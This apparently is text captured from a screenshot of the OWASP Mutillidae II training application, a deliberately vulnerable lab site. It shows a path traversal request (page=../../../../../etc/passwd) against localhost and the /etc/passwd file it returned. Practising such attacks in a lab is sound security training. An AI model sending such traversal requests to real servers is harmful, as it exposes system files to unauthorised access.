 localhost:8088/index.php?page=../../../../../etc/passwd
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.16 Security Level: 0 (Hosed) Hints: Enabled (2 - Noob) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false